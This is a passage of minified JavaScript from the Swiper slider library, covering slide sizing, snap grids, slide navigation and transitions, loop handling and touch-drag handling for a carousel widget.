B=t(k,"width"),j=t(k,"padding-left"),F=t(k,"padding-right"),H=t(k,"margin-left"),W=t(k,"margin-right"),q=k.getPropertyValue("box-sizing");if(q&&q==="border-box")O=B+H+W;else{const{clientWidth:mt,offsetWidth:gt}=M[0];O=B+j+F+H+W+(gt-mt)}}N&&(M[0].style.transform=N),V&&(M[0].style.webkitTransform=V),s.roundLengths&&(O=Math.floor(O))}else O=(r-(s.slidesPerView-1)*T)/s.slidesPerView,s.roundLengths&&(O=Math.floor(O)),m[C]&&(m[C].style[e("width")]=`${O}px`);m[C]&&(m[C].swiperSlideSize=O),l.push(O),s.centeredSlides?(S=S+O/2+x/2+T,x===0&&C!==0&&(S=S-r/2-T),C===0&&(S=S-r/2-T),Math.abs(S)<1/1e3&&(S=0),s.roundLengths&&(S=Math.floor(S)),E%s.slidesPerGroup===0&&n.push(S),a.push(S)):(s.roundLengths&&(S=Math.floor(S)),(E-Math.min(i.params.slidesPerGroupSkip,E))%i.params.slidesPerGroup===0&&n.push(S),a.push(S),S=S+O+T),i.virtualSize+=O+T,x=O,E+=1}}if(i.virtualSize=Math.max(i.virtualSize,r)+u,d&&p&&(s.effect==="slide"||s.effect==="coverflow")&&o.css({width:`${i.virtualSize+s.spaceBetween}px`}),s.setWrapperSize&&o.css({[e("width")]:`${i.virtualSize+s.spaceBetween}px`}),A&&i.grid.updateWrapperSize(O,n,e),!s.centeredSlides){const C=[];for(let M=0;M<n.length;M+=1){let k=n[M];s.roundLengths&&(k=Math.floor(k)),n[M]<=i.virtualSize-r&&C.push(k)}n=C,Math.floor(i.virtualSize-r)-Math.floor(n[n.length-1])>1&&n.push(i.virtualSize-r)}if(n.length===0&&(n=[0]),s.spaceBetween!==0){const C=i.isHorizontal()&&d?"marginLeft":e("marginRight");m.filter((M,k)=>s.cssMode?k!==m.length-1:!0).css({[C]:`${T}px`})}if(s.centeredSlides&&s.centeredSlidesBounds){let C=0;l.forEach(k=>{C+=k+(s.spaceBetween?s.spaceBetween:0)}),C-=s.spaceBetween;const M=C-r;n=n.map(k=>k<0?-f:k>M?M+u:k)}if(s.centerInsufficientSlides){let C=0;if(l.forEach(M=>{C+=M+(s.spaceBetween?s.spaceBetween:0)}),C-=s.spaceBetween,C<r){const M=(r-C)/2;n.forEach((k,N)=>{n[N]=k-M}),a.forEach((k,N)=>{a[N]=k+M})}}if(Object.assign(i,{slides:m,snapGrid:n,slidesGrid:a,slidesSizesGrid:l}),s.centeredSlides&&s.cssMode&&!s.centeredSlidesBounds){(0,P.z2)(i.wrapperEl,"--swiper-centered-offset-before",`${-n[0]}px`),(0,P.z2)(i.wrapperEl,"--swiper-centered-offset-after",`${i.size/2-l[l.length-1]/2}px`);const C=-i.snapGrid[0],M=-i.slidesGrid[0];i.snapGrid=i.snapGrid.map(k=>k+C),i.slidesGrid=i.slidesGrid.map(k=>k+M)}if(v!==h&&i.emit("slidesLengthChange"),n.length!==g&&(i.params.watchOverflow&&i.checkOverflow(),i.emit("snapGridLengthChange")),a.length!==w&&i.emit("slidesGridLengthChange"),s.watchSlidesProgress&&i.updateSlidesOffset(),!c&&!s.cssMode&&(s.effect==="slide"||s.effect==="fade")){const C=`${s.containerModifierClass}backface-hidden`,M=i.$el.hasClass(C);v<=s.maxBackfaceHiddenSlides?M||i.$el.addClass(C):M&&i.$el.removeClass(C)}}function L(i){const e=this,t=[],s=e.virtual&&e.params.virtual.enabled;let o=0,r;typeof i=="number"?e.setTransition(i):i===!0&&e.setTransition(e.params.speed);const d=p=>s?e.slides.filter(c=>parseInt(c.getAttribute("data-swiper-slide-index"),10)===p)[0]:e.slides.eq(p)[0];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||(0,z.Z)([])).each(p=>{t.push(p)});else for(r=0;r<Math.ceil(e.params.slidesPerView);r+=1){const p=e.activeIndex+r;if(p>e.slides.length&&!s)break;t.push(d(p))}else t.push(d(e.activeIndex));for(r=0;r<t.length;r+=1)if(typeof t[r]<"u"){const p=t[r].offsetHeight;o=p>o?p:o}(o||o===0)&&e.$wrapperEl.css("height",`${o}px`)}function I(){const i=this,e=i.slides;for(let t=0;t<e.length;t+=1)e[t].swiperSlideOffset=i.isHorizontal()?e[t].offsetLeft:e[t].offsetTop}function _(i){i===void 0&&(i=this&&this.translate||0);const e=this,t=e.params,{slides:s,rtlTranslate:o,snapGrid:r}=e;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&e.updateSlidesOffset();let d=-i;o&&(d=i),s.removeClass(t.slideVisibleClass),e.visibleSlidesIndexes=[],e.visibleSlides=[];for(let p=0;p<s.length;p+=1){const c=s[p];let h=c.swiperSlideOffset;t.cssMode&&t.centeredSlides&&(h-=s[0].swiperSlideOffset);const m=(d+(t.centeredSlides?e.minTranslate():0)-h)/(c.swiperSlideSize+t.spaceBetween),v=(d-r[0]+(t.centeredSlides?e.minTranslate():0)-h)/(c.swiperSlideSize+t.spaceBetween),n=-(d-h),a=n+e.slidesSizesGrid[p];(n>=0&&n<e.size-1||a>1&&a<=e.size||n<=0&&a>=e.size)&&(e.visibleSlides.push(c),e.visibleSlidesIndexes.push(p),s.eq(p).addClass(t.slideVisibleClass)),c.progress=o?-m:m,c.originalProgress=o?-v:v}e.visibleSlides=(0,z.Z)(e.visibleSlides)}function Q(i){const e=this;if(typeof i>"u"){const h=e.rtlTranslate?-1:1;i=e&&e.translate&&e.translate*h||0}const t=e.params,s=e.maxTranslate()-e.minTranslate();let{progress:o,isBeginning:r,isEnd:d}=e;const p=r,c=d;s===0?(o=0,r=!0,d=!0):(o=(i-e.minTranslate())/s,r=o<=0,d=o>=1),Object.assign(e,{progress:o,isBeginning:r,isEnd:d}),(t.watchSlidesProgress||t.centeredSlides&&t.autoHeight)&&e.updateSlidesProgress(i),r&&!p&&e.emit("reachBeginning toEdge"),d&&!c&&e.emit("reachEnd toEdge"),(p&&!r||c&&!d)&&e.emit("fromEdge"),e.emit("progress",o)}function ee(){const i=this,{slides:e,params:t,$wrapperEl:s,activeIndex:o,realIndex:r}=i,d=i.virtual&&t.virtual.enabled;e.removeClass(`${t.slideActiveClass} ${t.slideNextClass} ${t.slidePrevClass} ${t.slideDuplicateActiveClass} ${t.slideDuplicateNextClass} ${t.slideDuplicatePrevClass}`);let p;d?p=i.$wrapperEl.find(`.${t.slideClass}[data-swiper-slide-index="${o}"]`):p=e.eq(o),p.addClass(t.slideActiveClass),t.loop&&(p.hasClass(t.slideDuplicateClass)?s.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${r}"]`).addClass(t.slideDuplicateActiveClass):s.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${r}"]`).addClass(t.slideDuplicateActiveClass));let c=p.nextAll(`.${t.slideClass}`).eq(0).addClass(t.slideNextClass);t.loop&&c.length===0&&(c=e.eq(0),c.addClass(t.slideNextClass));let h=p.prevAll(`.${t.slideClass}`).eq(0).addClass(t.slidePrevClass);t.loop&&h.length===0&&(h=e.eq(-1),h.addClass(t.slidePrevClass)),t.loop&&(c.hasClass(t.slideDuplicateClass)?s.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicateNextClass):s.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicateNextClass),h.hasClass(t.slideDuplicateClass)?s.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${h.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicatePrevClass):s.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${h.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicatePrevClass)),i.emitSlidesClasses()}function se(i){const e=this,t=e.rtlTranslate?e.translate:-e.translate,{slidesGrid:s,snapGrid:o,params:r,activeIndex:d,realIndex:p,snapIndex:c}=e;let h=i,m;if(typeof h>"u"){for(let n=0;n<s.length;n+=1)typeof s[n+1]<"u"?t>=s[n]&&t<s[n+1]-(s[n+1]-s[n])/2?h=n:t>=s[n]&&t<s[n+1]&&(h=n+1):t>=s[n]&&(h=n);r.normalizeSlideIndex&&(h<0||typeof h>"u")&&(h=0)}if(o.indexOf(t)>=0)m=o.indexOf(t);else{const n=Math.min(r.slidesPerGroupSkip,h);m=n+Math.floor((h-n)/r.slidesPerGroup)}if(m>=o.length&&(m=o.length-1),h===d){m!==c&&(e.snapIndex=m,e.emit("snapIndexChange"));return}const v=parseInt(e.slides.eq(h).attr("data-swiper-slide-index")||h,10);Object.assign(e,{snapIndex:m,realIndex:v,previousIndex:d,activeIndex:h}),e.emit("activeIndexChange"),e.emit("snapIndexChange"),p!==v&&e.emit("realIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&e.emit("slideChange")}function me(i){const e=this,t=e.params,s=(0,z.Z)(i).closest(`.${t.slideClass}`)[0];let o=!1,r;if(s){for(let d=0;d<e.slides.length;d+=1)if(e.slides[d]===s){o=!0,r=d;break}}if(s&&o)e.clickedSlide=s,e.virtual&&e.params.virtual.enabled?e.clickedIndex=parseInt((0,z.Z)(s).attr("data-swiper-slide-index"),10):e.clickedIndex=r;else{e.clickedSlide=void 0,e.clickedIndex=void 0;return}t.slideToClickedSlide&&e.clickedIndex!==void 0&&e.clickedIndex!==e.activeIndex&&e.slideToClickedSlide()}var ge={updateSize:de,updateSlides:le,updateAutoHeight:L,updateSlidesOffset:I,updateSlidesProgress:_,updateProgress:Q,updateSlidesClasses:ee,updateActiveIndex:se,updateClickedSlide:me};function Fe(i){i===void 0&&(i=this.isHorizontal()?"x":"y");const e=this,{params:t,rtlTranslate:s,translate:o,$wrapperEl:r}=e;if(t.virtualTranslate)return s?-o:o;if(t.cssMode)return o;let d=(0,P.R6)(r[0],i);return s&&(d=-d),d||0}function ve(i,e){const t=this,{rtlTranslate:s,params:o,$wrapperEl:r,wrapperEl:d,progress:p}=t;let c=0,h=0;const m=0;t.isHorizontal()?c=s?-i:i:h=i,o.roundLengths&&(c=Math.floor(c),h=Math.floor(h)),o.cssMode?d[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-c:-h:o.virtualTranslate||r.transform(`translate3d(${c}px, ${h}px, ${m}px)`),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?c:h;let v;const n=t.maxTranslate()-t.minTranslate();n===0?v=0:v=(i-t.minTranslate())/n,v!==p&&t.updateProgress(i),t.emit("setTranslate",t.translate,e)}function we(){return-this.snapGrid[0]}function qe(){return-this.snapGrid[this.snapGrid.length-1]}function Xe(i,e,t,s,o){i===void 0&&(i=0),e===void 0&&(e=this.params.speed),t===void 0&&(t=!0),s===void 0&&(s=!0);const r=this,{params:d,wrapperEl:p}=r;if(r.animating&&d.preventInteractionOnTransition)return!1;const c=r.minTranslate(),h=r.maxTranslate();let m;if(s&&i>c?m=c:s&&i<h?m=h:m=i,r.updateProgress(m),d.cssMode){const v=r.isHorizontal();if(e===0)p[v?"scrollLeft":"scrollTop"]=-m;else{if(!r.support.smoothScroll)return(0,P.x2)({swiper:r,targetPosition:-m,side:v?"left":"top"}),!0;p.scrollTo({[v?"left":"top"]:-m,behavior:"smooth"})}return!0}return e===0?(r.setTransition(0),r.setTranslate(m),t&&(r.emit("beforeTransitionStart",e,o),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(m),t&&(r.emit("beforeTransitionStart",e,o),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(n){!r||r.destroyed||n.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,t&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}var Te={getTranslate:Fe,setTranslate:ve,minTranslate:we,maxTranslate:qe,translateTo:Xe};function Ye(i,e){const t=this;t.params.cssMode||t.$wrapperEl.transition(i),t.emit("setTransition",i,e)}function fe(i){let{swiper:e,runCallbacks:t,direction:s,step:o}=i;const{activeIndex:r,previousIndex:d}=e;let p=s;if(p||(r>d?p="next":r<d?p="prev":p="reset"),e.emit(`transition${o}`),t&&r!==d){if(p==="reset"){e.emit(`slideResetTransition${o}`);return}e.emit(`slideChangeTransition${o}`),p==="next"?e.emit(`slideNextTransition${o}`):e.emit(`slidePrevTransition${o}`)}}function Se(i,e){i===void 0&&(i=!0);const t=this,{params:s}=t;s.cssMode||(s.autoHeight&&t.updateAutoHeight(),fe({swiper:t,runCallbacks:i,direction:e,step:"Start"}))}function Ze(i,e){i===void 0&&(i=!0);const t=this,{params:s}=t;t.animating=!1,!s.cssMode&&(t.setTransition(0),fe({swiper:t,runCallbacks:i,direction:e,step:"End"}))}var Je={setTransition:Ye,transitionStart:Se,transitionEnd:Ze};function be(i,e,t,s,o){if(i===void 0&&(i=0),e===void 0&&(e=this.params.speed),t===void 0&&(t=!0),typeof i!="number"&&typeof i!="string")throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof i}] given.`);if(typeof i=="string"){const T=parseInt(i,10);if(!isFinite(T))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${i}] given.`);i=T}const r=this;let d=i;d<0&&(d=0);const{params:p,snapGrid:c,slidesGrid:h,previousIndex:m,activeIndex:v,rtlTranslate:n,wrapperEl:a,enabled:l}=r;if(r.animating&&p.preventInteractionOnTransition||!l&&!s&&!o)return!1;const f=Math.min(r.params.slidesPerGroupSkip,d);let u=f+Math.floor((d-f)/r.params.slidesPerGroup);u>=c.length&&(u=c.length-1),(v||p.initialSlide||0)===(m||0)&&t&&r.emit("beforeSlideChangeStart");const g=-c[u];if(r.updateProgress(g),p.normalizeSlideIndex)for(let T=0;T<h.length;T+=1){const S=-Math.floor(g*100),x=Math.floor(h[T]*100),E=Math.floor(h[T+1]*100);typeof h[T+1]<"u"?S>=x&&S<E-(E-x)/2?d=T:S>=x&&S<E&&(d=T+1):S>=x&&(d=T)}if(r.initialized&&d!==v&&(!r.allowSlideNext&&g<r.translate&&g<r.minTranslate()||!r.allowSlidePrev&&g>r.translate&&g>r.maxTranslate()&&(v||0)!==d))return!1;let w;if(d>v?w="next":d<v?w="prev":w="reset",n&&-g===r.translate||!n&&g===r.translate)return r.updateActiveIndex(d),p.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),p.effect!=="slide"&&r.setTranslate(g),w!=="reset"&&(r.transitionStart(t,w),r.transitionEnd(t,w)),!1;if(p.cssMode){const T=r.isHorizontal(),S=n?g:-g;if(e===0){const x=r.virtual&&r.params.virtual.enabled;x&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),a[T?"scrollLeft":"scrollTop"]=S,x&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._swiperImmediateVirtual=!1})}else{if(!r.support.smoothScroll)return(0,P.x2)({swiper:r,targetPosition:S,side:T?"left":"top"}),!0;a.scrollTo({[T?"left":"top"]:S,behavior:"smooth"})}return!0}return r.setTransition(e),r.setTranslate(g),r.updateActiveIndex(d),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(t,w),e===0?r.transitionEnd(t,w):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(S){!r||r.destroyed||S.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(t,w))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd)),!0}function Ee(i,e,t,s){if(i===void 0&&(i=0),e===void 0&&(e=this.params.speed),t===void 0&&(t=!0),typeof i=="string"){const d=parseInt(i,10);if(!isFinite(d))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${i}] given.`);i=d}const o=this;let r=i;return o.params.loop&&(r+=o.loopedSlides),o.slideTo(r,e,t,s)}function Ce(i,e,t){i===void 0&&(i=this.params.speed),e===void 0&&(e=!0);const s=this,{animating:o,enabled:r,params:d}=s;if(!r)return s;let p=d.slidesPerGroup;d.slidesPerView==="auto"&&d.slidesPerGroup===1&&d.slidesPerGroupAuto&&(p=Math.max(s.slidesPerViewDynamic("current",!0),1));const c=s.activeIndex<d.slidesPerGroupSkip?1:p;if(d.loop){if(o&&d.loopPreventsSlide)return!1;s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft}return d.rewind&&s.isEnd?s.slideTo(0,i,e,t):s.slideTo(s.activeIndex+c,i,e,t)}function xe(i,e,t){i===void 0&&(i=this.params.speed),e===void 0&&(e=!0);const s=this,{params:o,animating:r,snapGrid:d,slidesGrid:p,rtlTranslate:c,enabled:h}=s;if(!h)return s;if(o.loop){if(r&&o.loopPreventsSlide)return!1;s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft}const m=c?s.translate:-s.translate;function v(u){return u<0?-Math.floor(Math.abs(u)):Math.floor(u)}const n=v(m),a=d.map(u=>v(u));let l=d[a.indexOf(n)-1];if(typeof l>"u"&&o.cssMode){let u;d.forEach((g,w)=>{n>=g&&(u=w)}),typeof u<"u"&&(l=d[u>0?u-1:u])}let f=0;if(typeof l<"u"&&(f=p.indexOf(l),f<0&&(f=s.activeIndex-1),o.slidesPerView==="auto"&&o.slidesPerGroup===1&&o.slidesPerGroupAuto&&(f=f-s.slidesPerViewDynamic("previous",!0)+1,f=Math.max(f,0))),o.rewind&&s.isBeginning){const u=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(u,i,e,t)}return s.slideTo(f,i,e,t)}function ye(i,e,t){i===void 0&&(i=this.params.speed),e===void 0&&(e=!0);const s=this;return s.slideTo(s.activeIndex,i,e,t)}function Me(i,e,t,s){i===void 0&&(i=this.params.speed),e===void 0&&(e=!0),s===void 0&&(s=.5);const o=this;let r=o.activeIndex;const d=Math.min(o.params.slidesPerGroupSkip,r),p=d+Math.floor((r-d)/o.params.slidesPerGroup),c=o.rtlTranslate?o.translate:-o.translate;if(c>=o.snapGrid[p]){const h=o.snapGrid[p],m=o.snapGrid[p+1];c-h>(m-h)*s&&(r+=o.params.slidesPerGroup)}else{const h=o.snapGrid[p-1],m=o.snapGrid[p];c-h<=(m-h)*s&&(r-=o.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,o.slidesGrid.length-1),o.slideTo(r,i,e,t)}function Pe(){const i=this,{params:e,$wrapperEl:t}=i,s=e.slidesPerView==="auto"?i.slidesPerViewDynamic():e.slidesPerView;let o=i.clickedIndex,r;if(e.loop){if(i.animating)return;r=parseInt((0,z.Z)(i.clickedSlide).attr("data-swiper-slide-index"),10),e.centeredSlides?o<i.loopedSlides-s/2||o>i.slides.length-i.loopedSlides+s/2?(i.loopFix(),o=t.children(`.${e.slideClass}[data-swiper-slide-index="${r}"]:not(.${e.slideDuplicateClass})`).eq(0).index(),(0,P.Y3)(()=>{i.slideTo(o)})):i.slideTo(o):o>i.slides.length-s?(i.loopFix(),o=t.children(`.${e.slideClass}[data-swiper-slide-index="${r}"]:not(.${e.slideDuplicateClass})`).eq(0).index(),(0,P.Y3)(()=>{i.slideTo(o)})):i.slideTo(o)}else i.slideTo(o)}var Le={slideTo:be,slideToLoop:Ee,slideNext:Ce,slidePrev:xe,slideReset:ye,slideToClosest:Me,slideToClickedSlide:Pe};function ke(){const i=this,e=(0,$.Me)(),{params:t,$wrapperEl:s}=i,o=s.children().length>0?(0,z.Z)(s.children()[0].parentNode):s;o.children(`.${t.slideClass}.${t.slideDuplicateClass}`).remove();let r=o.children(`.${t.slideClass}`);if(t.loopFillGroupWithBlank){const c=t.slidesPerGroup-r.length%t.slidesPerGroup;if(c!==t.slidesPerGroup){for(let h=0;h<c;h+=1){const m=(0,z.Z)(e.createElement("div")).addClass(`${t.slideClass} ${t.slideBlankClass}`);o.append(m)}r=o.children(`.${t.slideClass}`)}}t.slidesPerView==="auto"&&!t.loopedSlides&&(t.loopedSlides=r.length),i.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),i.loopedSlides+=t.loopAdditionalSlides,i.loopedSlides>r.length&&i.params.loopedSlidesLimit&&(i.loopedSlides=r.length);const d=[],p=[];r.each((c,h)=>{(0,z.Z)(c).attr("data-swiper-slide-index",h)});for(let c=0;c<i.loopedSlides;c+=1){const h=c-Math.floor(c/r.length)*r.length;p.push(r.eq(h)[0]),d.unshift(r.eq(r.length-h-1)[0])}for(let c=0;c<p.length;c+=1)o.append((0,z.Z)(p[c].cloneNode(!0)).addClass(t.slideDuplicateClass));for(let c=d.length-1;c>=0;c-=1)o.prepend((0,z.Z)(d[c].cloneNode(!0)).addClass(t.slideDuplicateClass))}function Oe(){const i=this;i.emit("beforeLoopFix");const{activeIndex:e,slides:t,loopedSlides:s,allowSlidePrev:o,allowSlideNext:r,snapGrid:d,rtlTranslate:p}=i;let c;i.allowSlidePrev=!0,i.allowSlideNext=!0;const m=-d[e]-i.getTranslate();e<s?(c=t.length-s*3+e,c+=s,i.slideTo(c,0,!1,!0)&&m!==0&&i.setTranslate((p?-i.translate:i.translate)-m)):e>=t.length-s&&(c=-t.length+e+s,c+=s,i.slideTo(c,0,!1,!0)&&m!==0&&i.setTranslate((p?-i.translate:i.translate)-m)),i.allowSlidePrev=o,i.allowSlideNext=r,i.emit("loopFix")}function Ue(){const i=this,{$wrapperEl:e,params:t,slides:s}=i;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),s.removeAttr("data-swiper-slide-index")}var $e={loopCreate:ke,loopFix:Oe,loopDestroy:Ue};function Ke(i){const e=this;if(e.support.touch||!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const t=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;t.style.cursor="move",t.style.cursor=i?"grabbing":"grab"}function Qe(){const i=this;i.support.touch||i.params.watchOverflow&&i.isLocked||i.params.cssMode||(i[i.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="")}var et={setGrabCursor:Ke,unsetGrabCursor:Qe};function Ie(i,e){e===void 0&&(e=this);function t(s){if(!s||s===(0,$.Me)()||s===(0,$.Jj)())return null;s.assignedSlot&&(s=s.assignedSlot);const o=s.closest(i);return!o&&!s.getRootNode?null:o||t(s.getRootNode().host)}return t(e)}function Ae(i){const e=this,t=(0,$.Me)(),s=(0,$.Jj)(),o=e.touchEventsData,{params:r,touches:d,enabled:p}=e;if(!p||e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let c=i;c.originalEvent&&(c=c.originalEvent);let h=(0,z.Z)(c.target);if(r.touchEventsTarget==="wrapper"&&!h.closest(e.wrapperEl).length||(o.isTouchEvent=c.type==="touchstart",!o.isTouchEvent&&"which"in c&&c.which===3)||!o.isTouchEvent&&"button"in c&&c.button>0||o.isTouched&&o.isMoved)return;!!r.noSwipingClass&&r.noSwipingClass!==""&&c.target&&c.target.shadowRoot&&i.path&&i.path[0]&&(h=(0,z.Z)(i.path[0]));const v=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,n=!!(c.target&&c.target.shadowRoot);if(r.noSwiping&&(n?Ie(v,h[0]):h.closest(v)[0])){e.allowClick=!0;return}if(r.swipeHandler&&!h.closest(r.swipeHandler)[0])return;d.currentX=c.type==="touchstart"?c.targetTouches[0].pageX:c.pageX,d.currentY=c.type==="touchstart"?c.targetTouches[0].pageY:c.pageY;const a=d.currentX,l=d.currentY,f=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,u=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(f&&(a<=u||a>=s.innerWidth-u))if(f==="prevent")i.preventDefault();else return;if(Object.assign(o,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),d.startX=a,d.startY=l,o.touchStartTime=(0,P.zO)(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(o.allowThresholdMove=!1),c.type!=="touchstart"){let g=!0;h.is(o.focusableElements)&&(g=!1,h[0].nodeName==="SELECT"&&(o.isTouched=!1)),t.activeElement&&(0,z.Z)(t.activeElement).is(o.focusableElements)&&t.activeElement!==h[0]&&t.activeElement.blur();const w=g&&e.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||w)&&!h[0].isContentEditable&&c.preventDefault()}e.params.freeMode&&e.params.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",c)}function ze(i){const e=(0,$.Me)(),t=this,s=t.touchEventsData,{params:o,touches:r,rtlTranslate:d,enabled:p}=t;if(!p)return;let c=i;if(c.originalEvent&&(c=c.originalEvent),!s.isTouched){s.startMoving&&s.isScrolling&&t.emit("touchMoveOpposite",c);return}if(s.isTouchEvent&&c.type!=="touchmove")return;const h=c.type==="touchmove"&&c.targetTouches&&(c.targetTouches[0]||c.changedTouches[0]),m=c.type==="touchmove"?h.pageX:c.pageX,v=c.type==="touchmove"?h.pageY:c.pageY;if(c.preventedByNestedSwiper){r.startX=m,r.startY=v;return}if(!t.allowTouchMove){(0,z.Z)(c.target).is(s.focusableElements)||(t.allowClick=!1),s.isTouched&&(Object.assign(r,{startX:m,startY:v,currentX:m,currentY:v}),s.touchStartTime=(0,P.zO)());return}if(s.isTouchEvent&&o.touchReleaseOnEdges&&!o.loop){if(t.isVertical()){if(v<r.startY&&t.translate<=t.maxTranslate()||v>r.startY&&t.translate>=t.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else if(m<r.startX&&t.translate<=t.maxTranslate()||m>r.startX&&t.translate>=t.minTranslate())return}if(s.isTouchEvent&&e.activeElement&&c.target===e.activeElement&&(0,z.Z)(c.target).is(s.focusableElements)){s.isMoved=!0,t.allowClick=!1;return}if(s.allowTouchCallbacks&&t.emit("touchMove",c),c.targetTouches&&c.targetTouches.length>1)return;r.currentX=m,r.currentY=v;const n=r.currentX-r.startX,a=r.currentY-r.startY;if(t.params.threshold&&Math.sqrt(n**2+a**2)<t.params.threshold)return;if(typeof s.isScrolling>"u"){let g;t.isHorizontal()&&r.currentY===r.startY||t.isVertical()&&r.currentX===r.startX?s.isScrolling=!1:n*n+a*a>=25&&(g=Math.atan2(Math.abs(a),Math.abs(n))*180/Math.PI,s.isScrolling=t.isHorizontal()?g>o.touchAngle:90-g>o.touchAngle)}if(s.isScrolling&&t.emit("touchMoveOpposite",c),typeof s.startMoving>"u"&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(s.startMoving=!0),s.isScrolling){s.isTouched=!1;return}if(!s.startMoving)return;t.allowClick=!1,!o.cssMode&&c.cancelable&&c.preventDefault(),o.touchMoveStopPropagation&&!o.nested&&c.stopPropagation(),s.isMoved||(o.loop&&!o.cssMode&&t.loopFix(),s.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),s.allowMomentumBounce=!1,o.grabCursor&&(t.allowSlideNext===!0||t.allowSlidePrev===!0)&&t.setGrabCursor(!0),t.emit("sliderFirstMove",c)),t.emit("sliderMove",c),s.isMoved=!0;let l=t.isHorizontal()?n:a;r.diff=l,l*=o.touchRatio,d&&(l=-l),t.swipeDirection=l>0?"prev":"next",s.currentTranslate=l+s.startTranslate;let f=!0,u=o.resistanceRatio;if(o.touchReleaseOnEdges&&(u=0),l>0&&s.currentTranslate>t.minTranslate()?(f=!1,o.resistance&&(s.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+s.startTranslate+l)**u)):l<0&&s.currentTranslate<t.maxTranslate()&&(f=!1,o.resistance&&(s.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-s.startTranslate-l)**u)),f&&(c.preventedByNestedSwiper=!0),!t.allowSlideNext&&t.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!t.allowSlidePrev&&t.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!t.allowSlidePrev&&!t.allowSlideNext&&(s.currentTranslate=s.startTranslate),o.threshold>0)if(Math.abs(l)>o.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,s.currentTranslate=s.startTranslate,r.diff=t.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{s.currentTranslate=s.startTranslate;return}!o.followFinger||o.cssMode||((o.freeMode&&o.freeMode.enabled&&t.freeMode||o.watchSlidesProgress)&&(t.updateActiveIndex(),t.updateSlidesClasses()),t.params.freeMode&&o.freeMode.enabled&&t.freeMode&&t.freeMode.onTouchMove(),t.updateProgress(s.currentTranslate),t.setTranslate(s.currentTranslate))}function De(i){const 